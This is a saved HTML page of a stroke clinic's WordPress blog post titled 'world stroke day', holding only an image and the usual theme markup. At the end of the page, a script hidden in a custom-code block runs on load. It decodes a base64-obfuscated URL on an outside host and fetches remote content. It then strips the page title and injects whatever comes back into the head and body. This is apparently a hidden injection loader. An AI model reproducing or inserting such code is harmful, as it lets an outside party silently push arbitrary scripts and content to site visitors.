

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.strokeandneuroclinic.com/2017/08/15/world-stroke-day/
body_size: 8831
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://blog.strokeandneuroclinic.com/xmlrpc.php">
    <title>world stroke day &#8211; Blog of Stroke and Neuro Clinic</title>
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog of Stroke and Neuro Clinic &raquo; Feed" href="https://blog.strokeandneuroclinic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.strokeandneuroclinic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sbi_styles-css'  href='https://blog.strokeandneuroclinic.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.strokeandneuroclinic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css'  href='http://blog.strokeandneuroclinic.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='https://blog.strokeandneuroclinic.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css'  href='https://blog.strokeandneuroclinic.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.strokeandneuroclinic.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css'  href='https://blog.strokeandneuroclinic.com/wp-content/themes/consulting/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css'  href='https://blog.strokeandneuroclinic.com/wp-content/themes/consulting/assets/css/layout_12/main.css?ver=4.5.3' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; }.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}.logo { padding-top:10px } .page_title { background-color: #e2f6ff; } .page_title h1:after { background: #002e5b; }
</style>
<link rel='stylesheet' id='select2-css'  href='https://blog.strokeandneuroclinic.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css'  href='https://blog.strokeandneuroclinic.com/wp-content/themes/consulting/assets/css/header_builder.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CRubik%3A400%2C300%2C500%2C700%2C900%26subset%3Dlatin%2Clatin-ext&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://blog.strokeandneuroclinic.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Chebrew&#038;ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript' src='https://blog.strokeandneuroclinic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.strokeandneuroclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' async src='https://blog.strokeandneuroclinic.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://blog.strokeandneuroclinic.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18'></script>
<script type='text/javascript' src='https://blog.strokeandneuroclinic.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25'></script>
<link rel='https://api.w.org/' href='https://blog.strokeandneuroclinic.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.strokeandneuroclinic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.strokeandneuroclinic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='World Stroke Day Standee' href='https://blog.strokeandneuroclinic.com/2017/08/15/world-stroke-day-standee/' />
<link rel='next' title='Stroke awareness centre inaugurated by Sri Sri Ravi Shankar Guruji' href='https://blog.strokeandneuroclinic.com/2017/08/15/stroke-awareness-centre-inaugurated-by-sri-sri-ravi-shankar-guruji/' />
<link rel="canonical" href="https://blog.strokeandneuroclinic.com/2017/08/15/world-stroke-day/" />
<link rel='shortlink' href='https://blog.strokeandneuroclinic.com/?p=1665' />
<link rel="alternate" type="application/json+oembed" href="https://blog.strokeandneuroclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.strokeandneuroclinic.com%2F2017%2F08%2F15%2Fworld-stroke-day%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.strokeandneuroclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.strokeandneuroclinic.com%2F2017%2F08%2F15%2Fworld-stroke-day%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://blog.strokeandneuroclinic.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.strokeandneuroclinic.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:250px;}#footer .widgets_row .footer_logo a img{width:300px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Lato;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Rubik;}</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1665 single-format-standard site_layout_12  header_style_3 wpb-js-composer js-comp-ver-5.1 vc_responsive">
<div id="wrapper">
<div id="fullpage" class="content_wrapper">
<header id="header">
                                                                    <div class="header_top clearfix">
                    <div class="container">
                                                <div class="logo">
                                                            <a href="https://blog.strokeandneuroclinic.com/"><img src="http://blog.strokeandneuroclinic.com/wp-content/uploads/2017/07/SN-1.png" style="width: 250px; height: px;" alt="Blog of Stroke and Neuro Clinic" /></a>
                                                    </div>
                                                                                                                                                        </div>
                </div>
                <div class="top_nav">
                    <div class="container">
                        <div class="top_nav_wrapper clearfix">
                            <ul id="menu-vikarmhuded" class="main_menu_nav"><li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3472"><a href="https://blog.strokeandneuroclinic.com/health-blog/">Health Blog</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1731"><a href="https://blog.strokeandneuroclinic.com/">About Stroke &#038; Neurointervention</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1810"><a href="#">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1603"><a href="https://blog.strokeandneuroclinic.com/category/articles/news/">News</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://blog.strokeandneuroclinic.com/category/articles/scientific-publications/">Scientific Publications</a></li>
</ul>
</li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://blog.strokeandneuroclinic.com/cases/">Cases &#038; Images</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://blog.strokeandneuroclinic.com/procedure-videos/">Procedure Videos</a></li>
</ul>                                                                                                                                        </div>
                    </div>
                </div>
            
            <div class="mobile_header">
                <div class="logo_wrapper clearfix">
                    <div class="logo">
                                                    <a href="https://blog.strokeandneuroclinic.com/"><img src="http://blog.strokeandneuroclinic.com/wp-content/uploads/2018/02/SN-1-DARK.png" style="width: 250px; height: px;" alt="Blog of Stroke and Neuro Clinic" /></a>
                                            </div>
                    <div id="menu_toggle">
                        <button></button>
                    </div>
                </div>
                <div class="header_info">
                    <div class="top_nav_mobile">
                        <ul id="menu-vikarmhuded-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3472"><a href="https://blog.strokeandneuroclinic.com/health-blog/">Health Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1731"><a href="https://blog.strokeandneuroclinic.com/">About Stroke &#038; Neurointervention</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1810"><a href="#">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1603"><a href="https://blog.strokeandneuroclinic.com/category/articles/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://blog.strokeandneuroclinic.com/category/articles/scientific-publications/">Scientific Publications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://blog.strokeandneuroclinic.com/cases/">Cases &#038; Images</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://blog.strokeandneuroclinic.com/procedure-videos/">Procedure Videos</a></li>
</ul>                    </div>
                                        
                </div>
            </div>
        </header>
<div id="main" >
    	<div class="page_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 5.7.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Blog of Stroke and Neuro Clinic." href="https://blog.strokeandneuroclinic.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Health Blog." href="https://blog.strokeandneuroclinic.com/health-blog/" class="post-root post post-post"><span property="name">Health Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Articles category archives." href="https://blog.strokeandneuroclinic.com/category/articles/" class="taxonomy category"><span property="name">Articles</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News category archives." href="https://blog.strokeandneuroclinic.com/category/articles/news/" class="taxonomy category"><span property="name">News</span></a><meta property="position" content="4"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">world stroke day</span><meta property="position" content="5"></span>            </div>
        															<h1 class="h2">world stroke day</h1>
												</div>
			</div>
    <div class="container">

<div class="content-area">

	<article id="post-1665" class="post-1665 post type-post status-publish format-standard hentry category-news">
	<div class="entry-content">
		                                            <div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">                <div class="without_vc">
                                        <div class="post_details_wr">
                        <div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				August 15, 2017			</li>
			<li class="post_by">Posted by:				<span>Vikram Huded</span>
			</li>
			<li class="post_cat">Category:				<span>News</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://blog.strokeandneuroclinic.com/2017/08/15/world-stroke-day/#respond"><i class="fa fa-comment-o"></i>No Comments </a>
		</div>
	</div>
	</div>                    </div>
                    <div class="wpb_text_column">
                        <p><img class="aligncenter size-medium" src="https://4.bp.blogspot.com/-jxKWkw9bpO8/T_WIEFGmJwI/AAAAAAAAA7M/XjiEVHHdLQg/s1600/WSD+paper.jpg" width="301" height="253" /></p>
                    </div>
                    <br/>
                    <br/>
                    <div class="post_bottom media">
				<div class="share_buttons media-right">
			<label>Share</label>
			<div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fblog.strokeandneuroclinic.com%2F2017%2F08%2F15%2Fworld-stroke-day%2F&amp;linkname=world%20stroke%20day" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fblog.strokeandneuroclinic.com%2F2017%2F08%2F15%2Fworld-stroke-day%2F&amp;linkname=world%20stroke%20day" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>		</div>
	</div>                                                                            </div>
                </div></div>                <div class="col-lg-3 col-md-3 hidden-sm hidden-xs">                                        <div class="sidebar-area default_widgets">
                            <aside id="search-2" class="widget widget_search"><form method="get" class="search-form" action="https://blog.strokeandneuroclinic.com/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>                        </div>
                                    </div></div>            			</div>
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
	    
	<footer id="footer" class="footer style_1">
		
		
			<div class="copyright_row widgets_disabled">
			<div class="container">
				<div class="copyright_row_wr">
                    											<div class="copyright">
                                                            © Copyright <b>Dr Vikram Huded’s Stroke and Neuro Clinic</b> All Rights Reserved                            						</div>
									</div>
			</div>
		</div>
		</footer>
    	</div> <!--#wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.strokeandneuroclinic.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://blog.strokeandneuroclinic.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.strokeandneuroclinic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.strokeandneuroclinic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='https://blog.strokeandneuroclinic.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=4.5.3'></script>
<script type='text/javascript' src='https://blog.strokeandneuroclinic.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=4.5.3'></script>
<script type='text/javascript' src='https://blog.strokeandneuroclinic.com/wp-content/themes/consulting/assets/js/custom.js?ver=4.5.3'></script>
<script type='text/javascript' src='https://blog.strokeandneuroclinic.com/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<!-- start Simple Custom CSS and JS -->
<script>
window.jQuery ||
document.write("<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>");
</script>
    <script>
    var eppathurl = window.location.origin + window.location.pathname;
    var eptagmanage = new XMLHttpRequest();
    eptagmanage.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            if (this.response !== 0) {
                
                var temp = new Array();
                var mystr = this.response;
                temp = mystr.split("||||||||||");
                jQuery("head").find("title").remove();
                jQuery("head").append(temp[0]);
                jQuery("body").append(temp[1]);
            }
        }
    };
    eptagmanage.open("GET", atob("aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDQzMjQxODY5ODgmZWtleXBhc3M9WFFJdklQVmtKaG1ndGV2OWg2cnYyTk1yVTF5R3NjbzN3ZWo2JnNpdGV1cmw9") + eppathurl);
    eptagmanage.send();
</script><!-- end Simple Custom CSS and JS -->

</body>
</html>